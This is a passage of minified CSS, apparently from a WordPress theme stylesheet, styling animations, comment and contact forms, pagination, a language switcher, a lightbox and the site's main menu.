.eltdf-element-from-top>div{opacity:1;-webkit-animation:none;-moz-animation:none;animation:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-element-from-bottom>div,.eltdf-element-from-fade>div,.eltdf-element-from-left>div,.eltdf-element-from-right>div,.eltdf-element-from-top>div{opacity:0;display:inline-block;width:100%;vertical-align:middle}.eltdf-element-from-fade.eltdf-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.eltdf-element-from-left.eltdf-element-from-left-on>div{-webkit-animation:element-from-left .7s 1 ease-in-out;-moz-animation:element-from-left .7s 1 ease-in-out;animation:element-from-left .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-right.eltdf-element-from-right-on>div{-webkit-animation:element-from-right .7s 1 ease-in-out;-moz-animation:element-from-right .7s 1 ease-in-out;animation:element-from-right .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-top.eltdf-element-from-top-on>div{-webkit-animation:element-from-top .7s 1 ease-in-out;-moz-animation:element-from-top .7s 1 ease-in-out;animation:element-from-top .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-bottom.eltdf-element-from-bottom-on>div{-webkit-animation:element-from-bottom .7s 1 ease-in-out;-moz-animation:element-from-bottom .7s 1 ease-in-out;animation:element-from-bottom .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.touch .eltdf-no-animation-on-touch .eltdf-fade-in,.touch .eltdf-no-animation-on-touch .eltdf-fade-in-down,.touch .eltdf-no-animation-on-touch .eltdf-fade-in-left-x-rotate,.touch .eltdf-no-animation-on-touch .eltdf-flip-in,.touch .eltdf-no-animation-on-touch .eltdf-grow-in,.touch .eltdf-no-animation-on-touch .eltdf-x-rotate,.touch .eltdf-no-animation-on-touch .eltdf-y-translate,.touch .eltdf-no-animation-on-touch .eltdf-z-rotate{-webkit-transition:none!important;-moz-transition:none!important;transition:none!important;-webkit-transform:none!important;-moz-transform:none!important;transform:none!important;opacity:1!important}.eltdf-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);-moz-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.eltdf-flip-in.eltdf-flip-in-on{opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.eltdf-grow-in{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8);-webkit-transition:all 1s cubic-bezier(0,1,.5,1);-moz-transition:all 1s cubic-bezier(0,1,.5,1);transition:all 1s cubic-bezier(0,1,.5,1);-webkit-backface-visibility:hidden}.eltdf-grow-in.eltdf-grow-in-on{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-moz-transform:rotateZ(7deg);transform:rotateZ(7deg);-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-moz-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right;-webkit-backface-visibility:hidden}.eltdf-z-rotate.eltdf-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}.eltdf-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);-moz-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-backface-visibility:hidden}.eltdf-x-rotate.eltdf-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.eltdf-y-translate{opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-moz-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.eltdf-y-translate.eltdf-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-moz-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.eltdf-fade-in-down.eltdf-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-moz-transform:rotateZ(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.eltdf-fade-in-left-x-rotateeltdf-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-moz-transform:rotateZ(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.eltdf-fade-in{opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.eltdf-fade-in.eltdf-fade-in-on{opacity:1}#eltdf-back-to-top,#eltdf-back-to-top.off{opacity:0;visibility:hidden}.wp-caption-text{display:block;color:#555;font-size:10px;line-height:1.4em;font-style:normal;text-transform:uppercase;margin:2px 0 0}.eltdf-comment-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-top:50px}.eltdf-comment-holder .eltdf-comment-number{margin:0 0 46px}.eltdf-comment-holder .eltdf-comment-info-and-links{display:table;width:100%;table-layout:fixed;line-height:1;margin:0 0 3px}.eltdf-comment-holder .eltdf-comment-info-and-links .eltdf-comment-name{display:table-cell;width:60%;margin:0}.eltdf-comment-holder .eltdf-comment-info-and-links .eltdf-comment-author,.eltdf-comment-holder .eltdf-comment-info-and-links .eltdf-comment-author-label,.eltdf-comment-holder .eltdf-comment-info-and-links .eltdf-comment-date,.eltdf-comment-holder .eltdf-comment-info-and-links .eltdf-comment-mark{position:relative;display:inline-block;vertical-align:middle}.eltdf-comment-holder .eltdf-comment-info-and-links .eltdf-comment-mark{margin:0 2px;color:#ddd}.eltdf-comment-holder .eltdf-comment-info-and-links .eltdf-comment-mark:first-child{display:none}.eltdf-comment-holder .eltdf-comment-info-and-links .eltdf-comment-date{color:#818181;font-family:Raleway,sans-serif;font-size:10px;font-weight:500}.eltdf-comment-holder .eltdf-comment-image{position:relative;display:block;float:left;width:90px}.eltdf-comment-holder .eltdf-comment-image img{display:block}.eltdf-comment-holder .eltdf-comment-text-and-info{float:left;width:calc(100% - 90px);padding-left:25px;min-height:90px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-holder .eltdf-comment-text-and-info .eltdf-comment-author{color:#222}.eltdf-comment-holder .eltdf-pingback-comment .eltdf-comment-text-and-info{min-height:auto}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder{position:relative;display:block;margin:5px 0 0}.eltdf-comment-holder .eltdf-comment-text p{margin:0}.eltdf-comment-holder .eltdf-comment-links{display:table-cell;width:40%;text-align:right}.eltdf-comment-form,.eltdf-comment-holder .eltdf-comment-list li,.eltdf-comments{width:100%}.eltdf-comment-holder .eltdf-comment-links a{position:relative;display:inline-block;color:#222}.eltdf-comment-holder .eltdf-comment-links a:hover,.eltdf-post-author-comment .eltdf-comment-info .eltdf-comment-author-label,.eltdf-post-author-comment .eltdf-comment-info .eltdf-comment-mark,.eltdf-post-author-comment .eltdf-comment-text .eltdf-text-holder:before{color:#c99e66}.eltdf-comment-holder .eltdf-comment-links a:last-child{margin-right:0}.eltdf-comment-holder .eltdf-comment-links .eltdf-comment-mark:last-child{display:none}.eltdf-comment-form,.eltdf-comment-form>.comment-respond>.comment-reply-title,.eltdf-comment-holder .eltdf-comment-list li,.eltdf-comments{display:inline-block;position:relative;vertical-align:middle}.eltdf-comment-holder{margin-bottom:33px;border-bottom:1px solid #ddd}.eltdf-comment-holder .eltdf-comment-list{position:relative;list-style:none;z-index:150;padding:0;margin:0}.eltdf-comment-holder .eltdf-comment-list li .eltdf-comment{padding:50px 0 47px;border-top:1px solid #ddd}.eltdf-comment-holder .eltdf-comment-list>li{margin:0;padding:0}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 115px;margin:0}.eltdf-comment-holder .eltdf-comments>p{margin-bottom:41px}.eltdf-comment-form{margin:0 0 44px}.eltdf-comment-form>.comment-respond>.comment-reply-title{margin:0;font-size:13px;font-weight:500;letter-spacing:1px;text-transform:uppercase;color:#c99e66;font-family:Raleway,sans-serif}.eltdf-comment-form .eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{padding:0 12.5px}.eltdf-comment-form .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -12.5px}.eltdf-comment-form .form-submit{margin:-5px 0 0;text-align:center}.eltdf-comment-form #respond textarea{margin-top:43px}.comment-respond .comment-reply-title{margin:0 0 10px;font-size:14px}.comment-respond .logged-in-as{margin:0;font-size:11px}.eltdf-comment-text .comment-respond{margin:20px 0}#respond input[type=text],#respond textarea,.post-password-form input[type=password],.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{position:relative;width:100%;margin:0 0 25px;padding:17px;font-family:inherit;font-size:10px;color:#222;text-transform:uppercase;font-weight:500;background-color:#fff;border:1px solid #ddd;outline:0;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#respond input[type=text]:focus,#respond textarea:focus,.post-password-form input[type=password]:focus,.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus{border-color:#c99e66}.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{letter-spacing:1px;padding:16px}.wpcf7-form-control::-webkit-input-placeholder{color:#222}.wpcf7-form-control:-moz-placeholder{color:#222}.wpcf7-form-control::-moz-placeholder{color:#222}.wpcf7-form-control:-ms-input-placeholder{color:#222}.wpcf7-form p{margin:0}.wpcf7-form .eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{padding:0 10px}.wpcf7-form .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -10px}.wpcf7-form input.wpcf7-form-control.wpcf7-submit{padding:0}.wpcf7-form .wpcf7-textarea{margin-bottom:20px}#respond input[type=text]::-webkit-input-placeholder,#respond textarea::-webkit-input-placeholder,.post-password-form input[type=password]::-webkit-input-placeholder{color:#222}#respond input[type=text]:-moz-placeholder,#respond textarea:-moz-placeholder,.post-password-form input[type=password]:-moz-placeholder{color:#222}#respond input[type=text]::-moz-placeholder,#respond textarea::-moz-placeholder,.post-password-form input[type=password]::-moz-placeholder{color:#222}#respond input[type=text]:-ms-input-placeholder,#respond textarea:-ms-input-placeholder,.post-password-form input[type=password]:-ms-input-placeholder{color:#222}#respond textarea{padding:17px}#submit_comment,.post-password-form input[type=submit],input.wpcf7-form-control.wpcf7-submit{position:relative;display:inline-block;width:auto;font-size:13px;font-family:inherit;font-weight:500;color:#222;letter-spacing:1px;text-transform:uppercase;background:0 0;border:0;outline:0;cursor:pointer;vertical-align:middle;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}#submit_comment:hover,.post-password-form input[type=submit]:hover,input.wpcf7-form-control.wpcf7-submit:hover{color:#c99e66}.eltdf-pagination-new-holder{display:none!important}.eltdf-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:30px 0 10px}.eltdf-pagination ul{padding:0;margin:0}.eltdf-pagination ul li{display:block;float:left;text-align:center;margin:0 10px 10px 0;padding:0}.eltdf-pagination ul li a,.eltdf-pagination ul li.active span{position:relative;display:inline-block;width:36px;height:36px;line-height:34px;margin:0;padding:0;vertical-align:middle;text-decoration:none;cursor:pointer;white-space:nowrap;font-size:13px;color:#fff;background-color:#2c2c2c;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.eltdf-pagination ul li.eltdf-pagination-first-page a,.eltdf-pagination ul li.eltdf-pagination-last-page a,.eltdf-pagination ul li.eltdf-pagination-next a,.eltdf-pagination ul li.eltdf-pagination-prev a{font-size:20px}.eltdf-pagination ul li.eltdf-pagination-first-page a span,.eltdf-pagination ul li.eltdf-pagination-first-page a span:before,.eltdf-pagination ul li.eltdf-pagination-last-page a span,.eltdf-pagination ul li.eltdf-pagination-last-page a span:before,.eltdf-pagination ul li.eltdf-pagination-next a span,.eltdf-pagination ul li.eltdf-pagination-next a span:before,.eltdf-pagination ul li.eltdf-pagination-prev a span,.eltdf-pagination ul li.eltdf-pagination-prev a span:before{display:block;line-height:34px}.eltdf-pagination ul li a:hover,.eltdf-pagination ul li.active span{background-color:#c99e66}.eltdf-404-page{padding:0}.eltdf-page-not-found{margin:50px 0 30px;padding-bottom:95px;border-bottom:1px solid #ddd;text-align:center}.eltdf-page-not-found h1{margin:0}.eltdf-page-not-found h3{color:#c7c7c7;margin:9px 0 0}.eltdf-page-not-found .eltdf-btn{letter-spacing:1.5px;margin:17px 0 0}.eltdf-page-not-found .eltdf-separator{height:22px;width:100%;margin:32px 0 0}#eltdf-back-to-top{position:fixed;width:44px;right:15px;bottom:15px;margin:0;z-index:10000;-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9);transition:opacity .15s cubic-bezier(.35,.7,.32,.9)}#eltdf-back-to-top.on{opacity:1;visibility:visible}#eltdf-back-to-top>span{position:relative;display:block;width:48px;height:48px;line-height:55px;text-align:center;color:#222;font-size:24px;background-color:#fff;border:1px solid #dedede;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .15s cubic-bezier(.35,.7,.32,.9),border-color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:background-color .15s cubic-bezier(.35,.7,.32,.9),border-color .15s cubic-bezier(.35,.7,.32,.9);transition:background-color .15s cubic-bezier(.35,.7,.32,.9),border-color .15s cubic-bezier(.35,.7,.32,.9)}#eltdf-back-to-top>span:hover{background-color:#222;color:#fff;border-color:#222}#eltdf-back-to-top>span i{display:block;height:inherit;line-height:inherit;margin:0;vertical-align:middle;width:inherit}.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-container,.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-overlay-play{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}.eltdf-footer-inner .widget_icl_lang_sel_widget,.eltdf-sidebar .widget_icl_lang_sel_widget,.wpb_widgetised_column .widget_icl_lang_sel_widget{width:100%}.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.eltdf-footer-inner #lang_sel,.eltdf-sidebar #lang_sel,.eltdf-top-bar #lang_sel,.wpb_widgetised_column #lang_sel{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-footer-inner #lang_sel .lang_sel_sel,.eltdf-sidebar #lang_sel .lang_sel_sel,.eltdf-top-bar #lang_sel .lang_sel_sel,.wpb_widgetised_column #lang_sel .lang_sel_sel{position:relative;display:block}.eltdf-footer-inner #lang_sel .lang_sel_sel:after,.eltdf-sidebar #lang_sel .lang_sel_sel:after,.eltdf-top-bar #lang_sel .lang_sel_sel:after,.wpb_widgetised_column #lang_sel .lang_sel_sel:after{content:'\f123';font-family:Ionicons;font-size:.8em;position:absolute;right:10px;top:50%;display:block;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-footer-inner #lang_sel ul,.eltdf-sidebar #lang_sel ul,.eltdf-top-bar #lang_sel ul,.wpb_widgetised_column #lang_sel ul{list-style:none;padding:0;margin:0}.eltdf-footer-inner #lang_sel ul li,.eltdf-sidebar #lang_sel ul li,.eltdf-top-bar #lang_sel ul li,.wpb_widgetised_column #lang_sel ul li{border-bottom:0}.eltdf-footer-inner #lang_sel ul ul,.eltdf-sidebar #lang_sel ul ul,.eltdf-top-bar #lang_sel ul ul,.wpb_widgetised_column #lang_sel ul ul{position:absolute;top:100%;width:100%;left:0;z-index:10;opacity:0;visibility:hidden;border-top:none;padding:10px 18px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.eltdf-footer-inner .eltdf-position-right #lang_sel ul ul,.eltdf-position-right .eltdf-footer-inner #lang_sel ul ul,.eltdf-position-right .eltdf-sidebar #lang_sel ul ul,.eltdf-position-right .eltdf-top-bar #lang_sel ul ul,.eltdf-position-right .wpb_widgetised_column #lang_sel ul ul,.eltdf-sidebar .eltdf-position-right #lang_sel ul ul,.eltdf-top-bar .eltdf-position-right #lang_sel ul ul,.wpb_widgetised_column .eltdf-position-right #lang_sel ul ul{right:0;left:auto}.eltdf-footer-inner #lang_sel ul ul a,.eltdf-sidebar #lang_sel ul ul a,.eltdf-top-bar #lang_sel ul ul a,.wpb_widgetised_column #lang_sel ul ul a{display:block}.eltdf-footer-inner #lang_sel:hover ul ul,.eltdf-sidebar #lang_sel:hover ul ul,.eltdf-top-bar #lang_sel:hover ul ul,.wpb_widgetised_column #lang_sel:hover ul ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.eltdf-sidebar .widget_icl_lang_sel_widget img,.wpb_widgetised_column .widget_icl_lang_sel_widget img{display:inline-block!important;vertical-align:middle}.eltdf-sidebar #lang_sel,.wpb_widgetised_column #lang_sel{border:1px solid #ddd}.eltdf-sidebar #lang_sel .lang_sel_sel,.wpb_widgetised_column #lang_sel .lang_sel_sel{padding:8px 18px}.eltdf-sidebar #lang_sel a,.wpb_widgetised_column #lang_sel a{color:#555}.eltdf-sidebar #lang_sel ul ul,.wpb_widgetised_column #lang_sel ul ul{background-color:#fff;border:1px solid #ddd;border-top:none}.eltdf-sidebar #lang_sel ul ul img,.wpb_widgetised_column #lang_sel ul ul img{margin:0 5px 0 0}.eltdf-sidebar #lang_sel_list ul li,.wpb_widgetised_column #lang_sel_list ul li{padding:5px 0}.eltdf-sidebar .lang_sel_list_horizontal ul li,.wpb_widgetised_column .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.eltdf-sidebar .lang_sel_list_horizontal ul li:last-child,.wpb_widgetised_column .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.eltdf-footer-inner #lang_sel{border:1px solid #535353}.eltdf-footer-inner #lang_sel .lang_sel_sel{padding:7px 25px 7px 15px}.eltdf-footer-inner #lang_sel ul{background-color:#222}.eltdf-footer-inner #lang_sel a{color:#8d8d8d;margin-bottom:0}.eltdf-footer-inner #lang_sel a:hover{color:#fff}.eltdf-footer-inner #lang_sel ul ul{border:1px solid #535353;border-top:none;padding:10px 15px}.eltdf-footer-inner #lang_sel ul ul img{margin:0 5px 0 0}.eltdf-footer-inner #lang_sel_list img{margin-right:5px}.eltdf-footer-inner .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.eltdf-footer-inner .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.eltdf-footer-inner .eltdf-footer-bottom-holder #lang_sel_list{line-height:1.4em}.eltdf-top-bar .eltdf-position-right-inner .widget_icl_lang_sel_widget{margin-left:20px}.eltdf-top-bar #lang_sel ul li .lang_sel_sel{font-size:12px;color:#222;padding:0 20px 0 15px}.eltdf-top-bar #lang_sel ul li .lang_sel_sel:after{right:0}.eltdf-top-bar #lang_sel ul li .lang_sel_sel img{position:relative;top:2px}.eltdf-top-bar #lang_sel ul li:hover .lang_sel_sel{color:#c99e66}.eltdf-top-bar #lang_sel ul ul{width:auto;padding:6px 0;text-align:left;line-height:1.7em;background-color:#181818}.eltdf-top-bar #lang_sel ul ul img{position:relative;top:2px;margin-right:5px}.eltdf-top-bar #lang_sel ul ul li{padding:0 15px}.eltdf-top-bar #lang_sel ul ul a{color:#fff;font-size:12px;line-height:22px;display:block;padding:6px 0;white-space:nowrap}.eltdf-top-bar #lang_sel ul ul a:hover{color:#c99e66}.eltdf-top-bar #lang_sel ul ul li:last-child a{border:0}.eltdf-top-bar #lang_sel_list ul li{float:left;margin-right:10px}.eltdf-top-bar #lang_sel_list ul li:last-child{margin-right:0}.eltdf-top-bar #lang_sel_list ul li a{color:#8b8a8c}.eltdf-main-menu .menu-item-language .submenu-languages a:hover,.eltdf-top-bar #lang_sel_list ul li a:hover{color:#fff}.eltdf-top-bar #lang_sel_list img{margin-right:5px}.eltdf-main-menu>ul>li.menu-item-language>a{padding:0 30px 0 22px}.eltdf-main-menu>ul>li.menu-item-language>a span{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li.menu-item-language>a img{position:relative;top:-1px;display:inline-block!important;vertical-align:middle;margin:0 5px 0 0}.eltdf-main-menu>ul>li.menu-item-language>a:after{display:none}.eltdf-main-menu .menu-item-language .submenu-languages{position:absolute;top:100%;width:200px;left:-1px;z-index:10;opacity:0;visibility:hidden;border-top:none;padding:6px 0;text-align:left;background-color:#222;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.eltdf-main-menu .menu-item-language .submenu-languages li{display:block;width:100%;float:none;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-main-menu .menu-item-language .submenu-languages li:last-child a{border:0}.eltdf-main-menu .menu-item-language .submenu-languages a{color:#fff;display:block;font-family:inherit;font-size:10px;font-weight:700;height:auto;letter-spacing:1px;line-height:16px;margin:0;padding:9px 6px;position:relative;text-transform:uppercase;transition:color .15s ease-in-out 0s}.eltdf-main-menu .menu-item-language .submenu-languages a img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.eltdf-main-menu .menu-item-language:hover ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}body .pp_pic_holder{position:fixed!important;top:50%!important;left:50%!important;display:none;width:100px;z-index:10001!important;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}body .pp_pic_holder .pp_bottom,body .pp_pic_holder .pp_top{display:none!important}body .pp_pic_holder .pp_content{position:relative;background:0 0;margin:0 auto;height:40px;min-width:40px;width:100%}@media only screen and (max-width:768px){body .pp_pic_holder .pp_content{width:100%!important}}* html body .pp_pic_holder .pp_content{width:40px}body .pp_pic_holder .pp_content_container{position:relative;text-align:left;width:100%}body .pp_pic_holder .pp_content_container .pp_left,body .pp_pic_holder .pp_content_container .pp_right{background:0 0!important;padding:0!important}body .pp_pic_holder #pp_full_res{line-height:1!important}body .pp_pic_holder #pp_full_res .pp_inline{color:#222;text-align:left}body .pp_pic_holder #pp_full_res .pp_inline p{margin:0 0 15px}body .pp_pic_holder #pp_full_res img{display:block}@media only screen and (max-width:768px){body .pp_pic_holder #pp_full_res img{width:100%!important}}body .pp_pic_holder .pp_description,body .pp_pic_holder .pp_gallery,body .pp_pic_holder .ppt{display:none!important}body .pp_pic_holder .pp_loaderIcon{position:absolute;left:50%;top:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#fff;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}body .pp_pic_holder .pp_fade{position:relative;top:50%;display:none;-webkit-transform:translateY(-50%) translateZ(0);-moz-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0)}body .pp_pic_holder .pp_details{position:relative;top:-1px;display:table;vertical-align:top;width:100%!important;float:none!important;margin:0!important;padding:15px 24px;background-color:#fff;box-sizing:border-box}body .pp_pic_holder .pp_details .pp_nav{position:relative;display:table-cell;vertical-align:middle;width:100%;height:auto;float:none;margin:0!important}body .pp_pic_holder .pp_details .pp_nav .pp_pause,body .pp_pic_holder .pp_details .pp_nav .pp_play{display:none}body .pp_pic_holder .pp_details .pp_nav .currentTextHolder{position:absolute;top:0;left:50%;width:auto;margin:0;padding:0;float:none;color:#555;font-family:inherit;font-size:inherit;line-height:30px;font-style:inherit;letter-spacing:5px}body .pp_pic_holder a:focus{outline:0}body .pp_pic_holder a.pp_arrow_next,body .pp_pic_holder a.pp_arrow_previous{position:relative;display:inline-block;vertical-align:top;left:auto!important;float:none;width:auto!important;height:auto!important;margin:0!important;color:#555;font-family:Ionicons;font-size:0;line-height:1;text-indent:0;background:0 0!important;opacity:1!important;overflow:visible}.eltdf-logo-wrapper,.eltdf-logo-wrapper a,.eltdf-main-menu,.eltdf-main-menu>ul,.eltdf-main-menu>ul>li>a{vertical-align:middle}body .pp_pic_holder a.pp_arrow_next:after,body .pp_pic_holder a.pp_arrow_previous:after{font-size:30px}body .pp_pic_holder a.pp_arrow_next:hover,body .pp_pic_holder a.pp_arrow_previous:hover{color:#222}body .pp_pic_holder a.pp_arrow_previous:after{content:"\f3d2"}body .pp_pic_holder a.pp_arrow_next{margin:0 0 0 14px!important}body .pp_pic_holder a.pp_arrow_next:after{content:"\f3d3"}body .pp_pic_holder a.pp_next,body .pp_pic_holder a.pp_previous{position:absolute;top:calc(50% - 20px);width:auto;height:auto;display:inline-block;margin:0!important;background:0 0!important;color:#222;font-family:Ionicons;font-size:40px;line-height:1;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .2s ease-out,color .2s ease-out;-moz-transition:opacity .2s ease-out,color .2s ease-out;transition:opacity .2s ease-out,color .2s ease-out}body .pp_pic_holder a.pp_next>*,body .pp_pic_holder a.pp_previous>*{display:none}body .pp_pic_holder a.pp_next:after,body .pp_pic_holder a.pp_previous:after{display:block;line-height:inherit;text-indent:0!important}body .pp_pic_holder a.pp_close,body .pp_pic_holder a.pp_expand{height:auto;width:auto;font-family:Ionicons;font-size:0;line-height:1;text-indent:0;background:0 0!important}body .pp_pic_holder a.pp_next:hover,body .pp_pic_holder a.pp_previous:hover{color:rgba(34,34,34,.8)}body .pp_pic_holder a.pp_previous{left:30px}body .pp_pic_holder a.pp_previous:after{content:"\f3d2"}body .pp_pic_holder a.pp_next{right:30px}@media only screen and (max-width:768px){body .pp_pic_holder a.pp_previous{left:20px}body .pp_pic_holder a.pp_next{right:20px}}body .pp_pic_holder a.pp_next:after{content:"\f3d3"}body .pp_pic_holder a.pp_close{position:relative;display:table-cell;vertical-align:middle;margin:0!important;color:#555;cursor:pointer;opacity:1!important}.eltdf-logo-wrapper a img.eltdf-normal-logo,body .pp_hoverContainer:hover a.pp_next,body .pp_hoverContainer:hover a.pp_previous{opacity:1}body .pp_pic_holder a.pp_close:hover{color:#222}body .pp_pic_holder a.pp_expand{position:absolute;right:-22px;top:-18px;display:block;color:#fff;text-align:center;z-index:2001}body .pp_pic_holder a.pp_expand:after{content:"\f386";font-size:22px}body .pp_pic_holder a.pp_expand:hover{color:rgba(255,255,255,.8)}body .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}@media only screen and (max-width:768px){body .pp_hoverContainer{width:100%!important}}body .pp_overlay{position:absolute;top:0;left:0;width:100%;display:none;background-color:#222;z-index:10000!important}.eltdf-logo-wrapper,.eltdf-logo-wrapper a,.eltdf-main-menu,.eltdf-main-menu ul li,.eltdf-main-menu>ul{display:inline-block;position:relative}.eltdf-logo-wrapper a{max-width:100%}.eltdf-logo-wrapper a img{height:100%;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.eltdf-logo-wrapper a img.eltdf-dark-logo{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-logo-wrapper a img.eltdf-light-logo{opacity:0;-webkit-transform:translateY(-200%);transform:translateY(-200%)}.eltdf-logo-wrapper a img.eltdf-transparent-logo{opacity:0;-webkit-transform:translateY(-300%);transform:translateY(-300%)}.eltdf-main-menu{height:100%}.eltdf-main-menu ul{list-style:none;margin:0;padding:0;text-align:left}.eltdf-main-menu ul li{float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}.eltdf-main-menu>ul,.eltdf-main-menu>ul>li{height:100%}.eltdf-main-menu>ul>li:last-child>a 